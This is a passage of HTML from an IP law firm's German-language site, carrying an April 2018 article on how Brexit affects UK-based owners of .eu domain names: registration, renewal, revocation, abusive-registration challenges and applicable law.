      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/brexit-eudomains" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains&text=.eu%20domain%20names%3A%20IP%20%26%20Brexit%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains&title=.eu%20domain%20names%3A%20IP%20%26%20Brexit%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=.eu domain names: IP &amp; Brexit%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">.eu domain names: IP &amp; Brexit</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">10 April 2018</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains&text='.eu domain names: IP &amp; Brexit'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains&title=.eu domain names: IP &amp; Brexit" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='.eu domain names: IP &amp; Brexit'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">With the withdrawal of the UK from the European Union (EU) scheduled to take place on 30 March 2019 at 00:00h (CET), owners of .eu domain names who are based in the UK should take note of the European Commission’s “Notice to Stakeholders&quot; published on 28 March 2018. 

In brief, all EU regulatory frameworks for the .eu top level domain (TLD) will no longer apply to the UK as of 31 March 2019. As a result, UK –based proprietors of.eu domain names are likely to be impacted as detailed below:</p>
				
												
																	

								<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Latest Brexit updates and advice</h3>

						<p>This article was published in April 2018: for our latest Brexit advice please read our <strong>Post Brexit Intellectual Property Rights</strong> guide.</p>

													<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/post-brexit-ip"  class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
			
			<div class="page__text s-body  s-body--de">
				<h1>1.	Registration and renewal of .eu domain names</h1>
<p>Any natural person who resides in the UK, or any undertaking / organisation established in the UK but not also in an EU country will no longer be eligible to:</p>
<ul><li>register .EU domain names; or</li><li>renew .EU domain names. </li></ul><h1>2.	Revocation of .eu registered domain names</h1>
<p>As of 31 March 2019, the registry for .eu domain names will be entitled to <strong>revoke</strong>, on its own initiative and without submitting the dispute to any extrajudicial settlement of conflicts, all domain names where the registered proprietors do not <strong>reside</strong>, or are not <strong>established</strong>, within the EU.</p>
<h1>3.	Third party challenge of speculative and abusive registrations</h1>
<p>Save for the exception of ‘well known marks’ (as defined under Article 6bis of the Paris Convention), IP rights holders will no longer be able to rely on their UK registered or unregistered rights when seeking to challenge .eu domain names that are subject of speculative and abusive registration. </p>
<h1>4.	Applicable law</h1>
<p>The European Commission have advised that all agreements between accredited .eu registrars and .eu registrants, that designate the UK as the governing law, should be amended so as to designate (as applicable law) the law of an EU member state (as of 31 March 2019). </p>
<p>As a result, proprietors of .eu domain names who are based in the UK are strongly advised to review their domain name strategy and take necessary steps to avoid any negative impact to their .eu domain name portfolio. </p>
<p>By way of example, domain name holders may want to consider assigning ownership of their .eu domain names (registered in the name of a UK based individual/entity) to an EU based individual/entity. </p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">European Commission notice to stakeholders</h3>

						<p>You can download a PDF copy of the European Commission’s “Notice to stakeholders: withdrawal of the United Kingdom and EU rules on .eu domain names”, published 27 March, via its website.</p>

													<a href="https://ec.europa.eu/digital-single-market/en/news/notice-stakeholders-withdrawal-united-kingdom-and-eu-rules-eu-domain-names" target="_blank" rel="noopener" class="o-btn o-btn--red">EC .eu domains notice </a>
											</div>
				</div>
			
										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">European Commisssion .eu domain policy</h3>

						<p>The European Commission policy regarding the top-level domain .eu can be viewed via its website. <br /></p>

													<a href="https://ec.europa.eu/digital-single-market/en/the-top-level-domain-.eu" target="_blank" rel="noopener" class="o-btn o-btn--red">EC .eu domains policy</a>
											</div>
				</div>
			
										<div class="page__text s-body">

					<h3>Related article: draft agreement on UK withdrawal</h3>

					<p>On 19 March 2018 a draft agreement for the withdrawal of the UK from the European Union (EU) was published. Provisions relating to intellectual property are contained primarily within Articles 50-57 (inclusive) and are summarised in our online article “IP &amp; Brexit: the draft agreement on UK withdrawal".<br /></p>

											<a href="https://www.dyoung.com/en/knowledgebank/articles/brexit-ip-draft-agreement"  class="o-btn o-btn--red">Draft agreement on UK withdrawal</a>
									</div>
			
						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/brexit-ip-draft-agreement" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">IP &amp; Brexit: the draft agreement on UK withdrawal</h6>
    				<span class="article-list__meta">29 März 2018</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/gdpr-whois" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">WHOIS data and the GDPR: have your say</h6>
    				<span class="article-list__meta">22 März 2018</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">IP &amp; Brexit</h6>
    				<span class="article-list__meta">05 Juni 2017</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/brexit-uk-designs-ngb" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UK design registration protection in a post Brexit world – a discussion with NGB Corporation</h6>
    				<span class="article-list__meta">26 Oktober 2021</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/brexit-trademarks-jul21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Brexit and trade marks - where are we now and what do we (not) know?</h6>
    				<span class="article-list__meta">06 Juli 2021</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/brexit-trademarks" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Brexit trade mark countdown – essential preparations before and after 01 Jan 2021</h6>
    				<span class="article-list__meta">01 Dezember 2020</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
									
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/brexit-eudomains",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
